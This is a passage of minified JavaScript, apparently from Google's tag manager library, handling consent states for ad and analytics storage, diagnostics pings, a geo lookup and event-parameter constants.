function Sg(a){var b=Aa.apply(1,arguments);wg(a,1,b[2]);return Kg.apply(null,ya(b))};var Tg={Da:{Bd:0,Oe:1,Ii:2}};Tg.Da[Tg.Da.Bd]="FULL_TRANSMISSION";Tg.Da[Tg.Da.Oe]="LIMITED_TRANSMISSION";Tg.Da[Tg.Da.Ii]="NO_TRANSMISSION";var Ug={aa:{Qe:0,jb:1,lf:2,Hb:3}};Ug.aa[Ug.aa.Qe]="NO_QUEUE";Ug.aa[Ug.aa.jb]="ADS";Ug.aa[Ug.aa.lf]="ANALYTICS";Ug.aa[Ug.aa.Hb]="MONITORING";function Vg(){var a=Lb("google_tag_data",{});return a.ics=a.ics||new Wg}var Wg=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.D=[]};
Wg.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;Pa("TAGGING",19);b==null?Pa("TAGGING",18):Xg(this,a,b==="granted",c,d,e,f,g)};Wg.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Xg(this,a[d],void 0,void 0,"","",b,c)};
var Xg=function(a,b,c,d,e,f,g,l){var m=a.entries,n=m[b]||{},p=n.region,q=d&&Ta(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)m[b]=t;r&&k.setTimeout(function(){m[b]===t&&t.quiet&&(Pa("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,l),
a.notifyListeners())},g)}};ba=Wg.prototype;ba.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},l=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var m=h(d),n=m.next();!n.done;n=m.next())Yg(this,n.value)}else if(b!==void 0&&l!==b)for(var p=h(d),q=p.next();!q.done;q=p.next())Yg(this,q.value)};
ba.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
ba.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},l=g.declare_region,m=c&&Ta(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||m===e||(m===d?l!==e:!m&&!l)){var n={region:g.region,declare_region:m,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
ba.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
ba.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],l=c[g]||{};e=l.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var m=b.containerScopedDefaults[g];if(m===3)return 1;if(m===2)return 2}else if(e=
l.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};ba.addListener=function(a,b){this.D.push({consentTypes:a,dn:b})};var Yg=function(a,b){for(var c=0;c<a.D.length;++c){var d=a.D[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Cj=!0)}};Wg.prototype.notifyListeners=function(a,b){for(var c=0;c<this.D.length;++c){var d=this.D[c];if(d.Cj){d.Cj=!1;try{d.dn({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Zg=!1,$g=!1,ah={},bh={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(ah.ad_storage=1,ah.analytics_storage=1,ah.ad_user_data=1,ah.ad_personalization=1,ah),usedContainerScopedDefaults:!1};function ch(a){var b=Vg();b.accessedAny=!0;return(Ta(a)?[a]:a).every(function(c){switch(b.getConsentState(c,bh)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function dh(a){var b=Vg();b.accessedAny=!0;return b.getConsentState(a,bh)}function eh(a){var b=Vg();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function fh(){if(!Fa(6))return!1;var a=Vg();a.accessedAny=!0;if(a.active)return!0;if(!bh.usedContainerScopedDefaults)return!1;for(var b=h(Object.keys(bh.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(bh.containerScopedDefaults[c.value]!==1)return!0;return!1}function gh(a,b){Vg().addListener(a,b)}
function hh(a,b){Vg().notifyListeners(a,b)}function ih(a,b){function c(){for(var e=0;e<b.length;e++)if(!eh(b[e]))return!0;return!1}if(c()){var d=!1;gh(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function jh(a,b){function c(){for(var l=[],m=0;m<e.length;m++){var n=e[m];ch(n)&&!f[n]&&l.push(n)}return l}function d(l){for(var m=0;m<l.length;m++)f[l[m]]=!0}var e=Ta(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),gh(e,function(l){function m(q){q.length!==0&&(d(q),l.consentTypes=q,a(l))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?m(n):k.setTimeout(function(){m(c())},500)}}))};var kh={},lh=(kh[Ug.aa.Qe]=Tg.Da.Bd,kh[Ug.aa.jb]=Tg.Da.Bd,kh[Ug.aa.lf]=Tg.Da.Bd,kh[Ug.aa.Hb]=Tg.Da.Bd,kh),mh=function(a,b){this.D=a;this.consentTypes=b};mh.prototype.isConsentGranted=function(){switch(this.D){case 0:return this.consentTypes.every(function(a){return ch(a)});case 1:return this.consentTypes.some(function(a){return ch(a)});default:Cb(this.D,"consentsRequired had an unknown type")}};
var nh={},oh=(nh[Ug.aa.Qe]=new mh(0,[]),nh[Ug.aa.jb]=new mh(0,["ad_storage"]),nh[Ug.aa.lf]=new mh(0,["analytics_storage"]),nh[Ug.aa.Hb]=new mh(1,["ad_storage","analytics_storage"]),nh);var qh=function(a){var b=this;this.type=a;this.D=[];gh(oh[a].consentTypes,function(){ph(b)||b.flush()})};qh.prototype.flush=function(){for(var a=h(this.D),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.D=[]};var ph=function(a){return lh[a.type]===Tg.Da.Ii&&!oh[a.type].isConsentGranted()},rh=function(a,b){ph(a)?a.D.push(b):b()},sh=new Map;function th(a){sh.has(a)||sh.set(a,new qh(a));return sh.get(a)};var uh={T:{ao:"aw_user_data_cache",uf:"cookie_deprecation_label",fe:"diagnostics_page_id",xo:"em_registry",Sf:"eab",tp:"fl_user_data_cache",vp:"ga4_user_data_cache",Xl:"idc_pv_claim",Nc:"ip_geo_data_cache",Wf:"ip_geo_fetch_in_progress",Hi:"nb_data",sm:"page_experiment_ids",Ki:"pld",Rc:"pt_data",Li:"pt_listener_set",Qi:"service_worker_endpoint",Si:"shared_user_id",Ti:"shared_user_id_requested",Te:"shared_user_id_source"}};var vh=function(a){return rc(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(uh.T);
function wh(a,b){b=b===void 0?!1:b;if(vh(a)){var c,d,e=(d=(c=Lb("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,l={},m={set:function(n){f=n;m.notify()},get:function(){return f},subscribe:function(n){l[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return l.hasOwnProperty(p)?(delete l[p],!0):!1},notify:function(){for(var n=h(Object.keys(l)),p=n.next();!p.done;p=n.next()){var q=p.value;try{l[q](a,f)}catch(r){}}}};return e[a]=m}}}
function xh(a,b){var c=wh(a,!0);c&&c.set(b)}function yh(a){var b;return(b=wh(a))==null?void 0:b.get()}function zh(a,b){var c=wh(a);if(!c){c=wh(a,!0);if(!c)return;c.set(b)}return c.get()}function Ah(a,b){if(typeof b==="function"){var c;return(c=wh(a,!0))==null?void 0:c.subscribe(b)}}function Bh(a,b){var c=wh(a);c&&c.unsubscribe(b)};var Ch=["fin","mcc"],Dh=!1;function Eh(a){a=a===void 0?!1:a;var b=$f().filter(function(c){return ag[c]!==void 0&&(a||!Ch.includes(c))});dg(b);return b.map(function(c){var d=ag[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function Jh(a){var b="https://"+A(21),c="/td?id="+A(5);return""+of(b)+c+a}
function Kh(a){a=a===void 0?!1:a;if(Fe.H&&sg&&A(5)){var b=th(Ug.aa.Hb);if(ph(b))Dh||(Dh=!0,rh(b,Kh));else{a&&bg("fin","1");var c=Eh(a),d=Jh(c),e={destinationId:A(5),endpoint:61};a?Qg(e,d,void 0,{Vd:!0},void 0,function(){Pg(e,d+"&img=1")}):Pg(e,d);Dh=!1;Lh(c)}}}
function Lh(a){if(P(426)&&Kb&&(mb(Kb,"https://www.googletagmanager.com/")||rd(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Kb){b=new URL(Kb);break a}}catch(c){}b=void 0}b&&Sb(""+Kb+(Kb.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function Mh(){$f().some(function(a){return!Yf[a]})&&Kh(!0)}var Nh;function Oh(){if(yh(uh.T.fe)===void 0){var a=function(){xh(uh.T.fe,Ya());Nh=0};a();k.setInterval(a,864E5)}else Ah(uh.T.fe,function(){Nh=0});Nh=0}
function Ph(){Oh();bg("v","3");bg("t","t");bg("pid",function(){return String(yh(uh.T.fe))});bg("seq",function(){return String(++Nh)});bg("exp",eg());Xb(k,"pagehide",Mh)};var Qh=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Rh=[E.m.Lc,E.m.Xb,E.m.we,E.m.me,E.m.Fb,E.m.Na,E.m.ab,E.m.Ka,E.m.pb,E.m.Bb],Sh=!1,Th=!1,Uh={},Vh={};function Wh(){!Th&&Sh&&(Qh.some(function(a){return bh.containerScopedDefaults[a]!==1})||Xh("mbc"));Th=!0}function Xh(a){sg&&(bg(a,"1"),Kh())}function Yh(a,b){if(!Uh[b]&&(Uh[b]=!0,Vh[b]))for(var c=h(Rh),d=c.next();!d.done;d=c.next())if(nf(a,d.value)){Xh("erc");break}};function Zh(a){Pa("HEALTH",a)};var $h={},ai=!1;function bi(){function a(){c!==void 0&&Bh(uh.T.Nc,c);try{var e=yh(uh.T.Nc);$h=JSON.parse(e)}catch(f){K(123),Zh(2),$h={}}ai=!0;b()}var b=ci,c=void 0,d=yh(uh.T.Nc);d?a(d):(c=Ah(uh.T.Nc,a),di())}
function di(){function a(b){xh(uh.T.Nc,b||"{}");xh(uh.T.Wf,!1)}if(!yh(uh.T.Wf)){xh(uh.T.Wf,!0);try{k.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function ei(){var a=A(22);try{return JSON.parse(Na(a))}catch(b){return K(123),Zh(2),{}}}function fi(){return $h["1"]||""}
function gi(){var a="";return a};var hi={},ii=Object.freeze((hi[E.m.Wa]=1,hi[E.m.je]=1,hi[E.m.wf]=1,hi[E.m.ld]=1,hi[E.m.xa]=1,hi[E.m.pb]=1,hi[E.m.Ya]=1,hi[E.m.Ab]=1,hi[E.m.Ec]=1,hi[E.m.Bb]=1,hi[E.m.Ka]=1,hi[E.m.Fc]=1,hi[E.m.rd]=1,hi[E.m.Za]=1,hi[E.m.Sk]=1,hi[E.m.ud]=1,hi[E.m.Yk]=1,hi[E.m.ue]=1,hi[E.m.ve]=1,hi[E.m.we]=1,hi[E.m.fl]=1,hi[E.m.Ta]=1,hi[E.m.il]=1,hi[E.m.jl]=1,hi[E.m.Ee]=1,hi[E.m.ml]=1,hi[E.m.wd]=1,hi[E.m.Fe]=1,hi[E.m.ab]=1,hi[E.m.rl]=1,hi[E.m.Eb]=1,hi[E.m.Kc]=1,hi[E.m.Vb]=1,hi[E.m.Lc]=1,hi[E.m.fi]=1,hi[E.m.gi]=1,hi[E.m.Wb]=
1,hi[E.m.Xb]=1,hi[E.m.Yb]=1,hi[E.m.oi]=1,hi[E.m.Ke]=1,hi[E.m.ac]=1,hi[E.m.xm]=1,hi));Object.freeze([E.m.Ba,E.m.Ma,E.m.sb,E.m.Db,E.m.Hf,E.m.Na,E.m.Nh,E.m.Mk]);var ji={};Object.freeze((ji[E.m.kk]=1,ji[E.m.lk]=1,ji[E.m.mk]=1,ji[E.m.nk]=1,ji[E.m.pk]=1,ji[E.m.tk]=1,ji[E.m.uk]=1,ji[E.m.vk]=1,ji[E.m.xk]=1,ji[E.m.yh]=1,ji));
var ki={},li=Object.freeze((ki[E.m.th]=1,ki[E.m.uh]=1,ki[E.m.wc]=1,ki[E.m.xc]=1,ki[E.m.wh]=1,ki[E.m.Lb]=1,ki[E.m.yc]=1,ki[E.m.lb]=1,ki[E.m.yb]=1,ki[E.m.mb]=1,ki[E.m.nb]=1,ki[E.m.zc]=1,ki[E.m.Mb]=1,ki[E.m.xh]=1,ki)),mi=Object.freeze([E.m.Wa,E.m.Eh,E.m.ld,E.m.Fc,E.m.we,E.m.kl,E.m.Kc,E.m.Yb]),ni=Object.freeze([].concat(ya(mi))),oi=Object.freeze([E.m.Ya,E.m.ue,E.m.fi,E.m.gi,E.m.Uk]),pi=Object.freeze([].concat(ya(oi))),qi={},ri=(qi[E.m.W]="1",qi[E.m.Ja]="2",qi[E.m.X]="3",qi[E.m.na]="4",qi),si={},ti=Object.freeze((si.search=
"s",si.youtube="y",si.playstore="p",si.shopping="h",si.ads="a",si.maps="m",si));function ui(a){return typeof a!=="object"||a===null?{}:a}function vi(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function wi(a){if(a!==void 0&&a!==null)return vi(a)};function xi(a){return a&&a.indexOf("pending:")===0?yi(a.substr(8)):!1}function yi(a){if(a==null||a.length===0)return!1;var b=Number(a),c=hb();return b<c+3E5&&b>c-9E5};var zi=!1,Ai=!1,Bi=!1,Ci=0,Di=!1,Ei=[];function Fi(a){if(Ci===0)Di&&Ei&&(Ei.length>=100&&Ei.shift(),Ei.push(a));else if(Gi()){var b=A(41),c=Lb(b,[]);c.length>=50&&c.shift();c.push(a)}}function Hi(){Ii();var a=Hi;y.removeEventListener&&y.removeEventListener("TAProdDebugSignal",a,!1)}function Ii(){if(!Ai){Ai=!0;Ji();var a=Ei;Ei=void 0;a==null||a.forEach(function(b){Fi(b)})}}
function Ji(){var a=y.documentElement.getAttribute("data-tag-assistant-prod-present");yi(a)?Ci=1:!xi(a)||zi||Bi?Ci=2:(Bi=!0,Xb(y,"TAProdDebugSignal",Hi,!1),k.setTimeout(function(){Ii();zi=!0},200))}function Gi(){if(!Di)return!1;switch(Ci){case 1:case 0:return!0;case 2:return!1;default:return!1}};var Ki=!1;function Li(a,b){var c=Ef(),d=Bf();A(26);var e=rd(47)?0:rd(50)?1:3,f=gf();if(Gi()){var g=Mi("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});Fi(g)}}
function Ni(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.ug;e=a.isBatched;var f;if(f=Gi()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var l=Mi("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});l.target=b;l.url=c.url;c.postBody&&(l.postBody=c.postBody);l.parameterEncoding=c.parameterEncoding;l.endpoint=c.endpoint;e!==void 0&&(l.isBatched=e);Fi(l)}}
function Mi(a,b){b=b===void 0?{}:b;b.groupId=Oi;var c,d=b,e=Pi,f={publicId:Qi};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=Ki?"OGT":"GTM";c.key.targetRef=Ri;return c}var Qi="",Pi="",Ri={ctid:"",isDestination:!1},Oi;
function Si(a){var b=A(5),c=Af(),d=A(6),e=A(1);A(23);Ci=0;Di=!0;Ji();Oi=a;Qi=b;Pi=e;Ki=Ne;Ri={ctid:b,isDestination:c,canonicalId:d}};var Ti=[E.m.W,E.m.Ja,E.m.X,E.m.na],Ui,Vi;function Wi(a){var b=a[E.m.dd];b||(b=[""]);for(var c={Pd:0};c.Pd<b.length;c={Pd:c.Pd},++c.Pd)ab(a,function(d){return function(e,f){if(e!==E.m.dd){var g=vi(f),l=b[d.Pd],m=$h["0"]||"",n=fi();$g=!0;Zg&&Pa("TAGGING",20);Vg().declare(e,g,l,m,n)}}}(c))}
function Xi(a){Wh();!Vi&&Ui&&Xh("crc");Vi=!0;var b=a[E.m.qf];b&&K(41);var c=a[E.m.dd];c?K(40):c=[""];for(var d={Qd:0};d.Qd<c.length;d={Qd:d.Qd},++d.Qd)ab(a,function(e){return function(f,g){if(f!==E.m.dd&&f!==E.m.qf){var l=wi(g),m=c[e.Qd],n=Number(b),p=$h["0"]||"",q=fi();n=n===void 0?0:n;Zg=!0;$g&&Pa("TAGGING",20);Vg().default(f,l,m,p,q,n,bh)}}}(d))}function Yi(a,b){Wh();Ui=!0;ab(a,function(c,d){var e=vi(d);Zg=!0;$g&&Pa("TAGGING",20);Vg().update(c,e,bh)});hh(b.eventId,b.priorityId)}
function Zi(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return ch(b)})}function $i(){var a=aj;Array.isArray(a)||(a=[a]);return a.some(function(b){return ch(b)})}function bj(a,b){jh(a,b)}function cj(a,b){ih(a,b)}function dj(){var a=[E.m.W,E.m.na,E.m.X];Vg().waitForUpdate(a,500,bh)}function ej(a){for(var b=h(a),c=b.next();!c.done;c=b.next()){var d=c.value;Vg().clearTimeout(d,void 0,bh)}hh()}
function fj(){if(!Oe)for(var a=$h["6"]!==!1?gj(ud(5)):gj(ud(4)),b=0;b<Ti.length;b++){var c=Ti[b],d=c,e=a[c]?"granted":"denied";Vg().implicit(d,e)}}function gj(a){for(var b={},c=h(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var hj=k.google_tag_manager=k.google_tag_manager||{};function ij(a,b){return hj[a]=hj[a]||b()}function jj(){var a=A(5),b=kj;hj[a]=hj[a]||b}function lj(){var a=A(19);return hj[a]=hj[a]||{}}function mj(){var a=hj.sequence||1;hj.sequence=a+1;return a}k.google_tag_data=k.google_tag_data||{};var nj=!1,oj=[];function pj(){if(!nj){nj=!0;for(var a=oj.length-1;a>=0;a--)oj[a]();oj=[]}};var qj=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,rj=/\s/;
function sj(a,b){if(Ta(a)){a=fb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(qj.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var l=g(f[1]);l.length===2&&(f[1]=l[0],f.push(l[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||rj.test(f[m])&&(d!=="AW"||m!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function tj(a,b){for(var c={},d=0;d<a.length;++d){var e=sj(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var l=c[g];l.prefix==="AW"&&l.ids[uj[1]]&&f.push(l.destinationId)}for(var m=0;m<f.length;++m)delete c[f[m]];for(var n=[],p=h(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var vj={},uj=(vj[0]=0,vj[1]=1,vj[2]=2,vj[3]=0,vj[4]=1,vj[5]=0,vj[6]=0,vj[7]=0,vj);var wj=wd(34,500),xj={},yj={},zj={initialized:11,complete:12,interactive:13},Aj={},Bj=Object.freeze((Aj[E.m.Kc]=!0,Aj)),Cj=void 0;function Dj(a,b){if(b.length&&sg){var c;(c=xj)[a]!=null||(c[a]=[]);yj[a]!=null||(yj[a]=[]);var d=b.filter(function(e){return!yj[a].includes(e)});xj[a].push.apply(xj[a],ya(d));yj[a].push.apply(yj[a],ya(d));!Cj&&d.length>0&&(cg("tdc",!0),Cj=k.setTimeout(function(){Kh();xj={};Cj=void 0},wj))}}
function Ej(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Fj(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,t){var v;mc(t)==="object"?v=t[r]:mc(t)==="array"&&(v=t[r]);return v===void 0?Bj[r]:v},f=Ej(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var l=(d?d+".":"")+g,m=e(g,a),n=e(g,b),p=mc(m)==="object"||mc(m)==="array",q=mc(n)==="object"||mc(n)==="array";if(p&&q)Fj(m,n,c,l);else if(p||q||m!==n)c[l]=!0}return Object.keys(c)}
function Gj(){bg("tdc",function(){Cj&&(k.clearTimeout(Cj),Cj=void 0);var a=[],b;for(b in xj)xj.hasOwnProperty(b)&&a.push(b+"*"+xj[b].join("."));return a.length?a.join("!"):void 0},!1)};var Hj={O:{Yg:1,gg:2,Ug:3,ph:4,Vg:5,Kb:6,oh:7,gm:8,Oi:9,Wg:10,Xg:11,Ai:12,Fl:13,Cl:14,El:15,Bl:16,Dl:17,Al:18,Nj:19,Gl:20,Hl:21,cg:22}};Hj.O[Hj.O.Yg]="ALLOW_INTEREST_GROUPS";Hj.O[Hj.O.gg]="SERVER_CONTAINER_URL";Hj.O[Hj.O.Ug]="ADS_DATA_REDACTION";Hj.O[Hj.O.ph]="CUSTOMER_LIFETIME_VALUE";Hj.O[Hj.O.Vg]="ALLOW_CUSTOM_SCRIPTS";Hj.O[Hj.O.Kb]="ANY_COOKIE_PARAMS";Hj.O[Hj.O.oh]="COOKIE_EXPIRES";Hj.O[Hj.O.gm]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";Hj.O[Hj.O.Oi]="RESTRICTED_DATA_PROCESSING";Hj.O[Hj.O.Wg]="ALLOW_DISPLAY_FEATURES";
Hj.O[Hj.O.Xg]="ALLOW_GOOGLE_SIGNALS";Hj.O[Hj.O.Ai]="GENERATED_TRANSACTION_ID";Hj.O[Hj.O.Fl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";Hj.O[Hj.O.Cl]="FLOODLIGHT_COUNTING_METHOD_STANDARD";Hj.O[Hj.O.El]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";Hj.O[Hj.O.Bl]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";Hj.O[Hj.O.Dl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";Hj.O[Hj.O.Al]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";Hj.O[Hj.O.Nj]="ADS_OGT_V1_USAGE";Hj.O[Hj.O.Gl]="FORM_INTERACTION_PERMISSION_DENIED";Hj.O[Hj.O.Hl]="FORM_SUBMIT_PERMISSION_DENIED";
Hj.O[Hj.O.cg]="MICROTASK_NOT_SUPPORTED";var Ij={},Jj=(Ij[E.m.Fh]=Hj.O.Yg,Ij[E.m.Lc]=Hj.O.gg,Ij[E.m.Xb]=Hj.O.gg,Ij[E.m.wa]=Hj.O.Ug,Ij[E.m.Gc]=Hj.O.ph,Ij[E.m.ie]=Hj.O.Vg,Ij[E.m.Fc]=Hj.O.Kb,Ij[E.m.Ka]=Hj.O.Kb,Ij[E.m.pb]=Hj.O.Kb,Ij[E.m.Ec]=Hj.O.Kb,Ij[E.m.Bb]=Hj.O.Kb,Ij[E.m.Ab]=Hj.O.Kb,Ij[E.m.Ya]=Hj.O.oh,Ij[E.m.Eb]=Hj.O.Oi,Ij[E.m.je]=Hj.O.Wg,Ij[E.m.ld]=Hj.O.Xg,Ij);var Kj=[];function Lj(a,b){b=b===void 0?!1:b;Pa("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(Kj[a]=!0)}function Mj(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=h(Object.keys(Jj)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Lj(Jj[f],b)}};function Nj(a,b){return arguments.length===1?Oj("set",a):Oj("set",a,b)}function Pj(a,b){return arguments.length===1?Oj("config",a):Oj("config",a,b)}function Qj(a,b,c){c=c||{};c[E.m.Vb]=a;return Oj("event",b,c)}function Oj(){return arguments};var Rj=function(a,b,c,d,e,f,g,l,m,n,p){this.eventId=a;this.priorityId=b;this.D=c;this.V=d;this.H=e;this.P=f;this.U=g;this.eventMetadata=l;this.onSuccess=m;this.onFailure=n;this.isGtmEvent=p},Sj=function(a,b){var c=[];switch(b){case 3:c.push(a.D);c.push(a.V);c.push(a.H);c.push(a.P);c.push(a.U);break;case 2:c.push(a.D);break;case 1:c.push(a.V);c.push(a.H);c.push(a.P);c.push(a.U);break;case 4:c.push(a.D),c.push(a.V),c.push(a.H),c.push(a.P)}return c},nf=function(a,b){for(var c=h(Sj(a,3)),d=c.next();!d.done;d=
c.next()){var e=d.value;if(e[b]!==void 0)return e[b]}},Tj=function(a){for(var b={},c=Sj(a,4),d=h(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=h(f),l=g.next();!l.done;l=g.next())b[l.value]=1;return Object.keys(b)};Rj.prototype.getMergedValues=function(a,b,c){function d(n){oc(n)&&ab(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Sj(this,b);g.reverse();for(var l=h(g),m=l.next();!m.done;m=l.next())d(m.value[a]);return f?e:void 0};
var Uj=function(a,b){this.eventId=a;this.priorityId=b;this.H={};this.V={};this.D={};this.P={};this.ka={};this.U={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Vj=function(a,b){a.H=b;return a},Wj=function(a,b){a.V=b;return a},Xj=function(a,b){a.D=b;return a},Yj=function(a,b){a.P=b;return a},Zj=function(a,b){a.ka=b;return a},ak=function(a,b){a.U=b;return a},bk=function(a,b){a.eventMetadata=b||{};return a},ck=function(a,b){a.onSuccess=b;return a},
dk=function(a,b){a.onFailure=b;return a},ek=function(a,b){a.isGtmEvent=b;return a},fk=function(a){return new Rj(a.eventId,a.priorityId,a.H,a.V,a.D,a.P,a.U,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={C:{kf:"accept_by_default",Rg:"add_tag_timing",ce:"ads_event_page_view",bd:"allow_ad_personalization",bo:"auto_event",co:"batch_on_navigation",fo:"client_id_source",nf:"consent_event_id",pf:"consent_priority_id",ho:"consent_state",ia:"consent_updated",ee:"conversion_linker_enabled",kb:"cookie_options",mo:"create_dc_join",no:"create_fpm_geo_join",oo:"create_fpm_signals_join",po:"create_google_join",qo:"dc_random",he:"em_event",uo:"endpoint_for_debug",vo:"enhanced_client_id_source",wo:"enhanced_match_result",
hp:"euid_logged_in_state",jp:"euid_mode_enabled",Zb:"event_start_timestamp_ms",yl:"event_usage",Uf:"extra_tag_experiment_ids",mp:"add_parameter",np:"attribution_reporting_experiment",op:"counting_method",pp:"send_as_iframe",qp:"parameter_order",rp:"parsed_target",up:"ga4_collection_subdomain",zi:"gbraid_cookie_marked",cb:"handle_internally",Z:"hit_type",tb:"hit_type_override",Dd:"ignore_hit_success_failure",Np:"is_config_command",Op:"is_consent_update",Pp:"is_conversion",Qp:"is_ecommerce",Di:"is_ec_cm_split",
Ed:"is_external_event",Xf:"is_fallback_aw_conversion_ping_allowed",Rp:"is_first_visit",Sp:"is_first_visit_conversion",Tp:"is_fl_fallback_conversion_flow_allowed",fc:"is_fpm_encryption",Yf:"is_fpm_split",eb:"is_gcp_conversion",Up:"is_google_signals_allowed",Vp:"is_google_signals_enabled",Wp:"is_merchant_center",Xp:"is_new_to_site",Fd:"is_personalization",dm:"is_server_side_destination",Zp:"is_session_start",aq:"is_session_start_conversion",bq:"is_sgtm_ga_ads_conversion_study_control_group",cq:"is_sgtm_prehit",
fq:"is_sgtm_service_worker",Zf:"is_split_conversion",gq:"is_syn",fm:"is_test_event",hq:"join_id",iq:"join_elapsed",jq:"join_timer_sec",Fi:"local_storage_aw_conversion_counters",Sc:"tunnel_updated",nq:"prehit_for_retry",qq:"promises",rq:"record_aw_latency",Id:"redact_ads_data",Se:"redact_click_ids",Ni:"remarketing_only",eg:"send_ccm_parallel_ping",tq:"send_ccm_parallel_test_ping",Jd:"send_to_destinations",fg:"send_to_targets",Pi:"send_user_data_hit",Oa:"source_canonical_id",za:"speculative",Vi:"speculative_in_message",
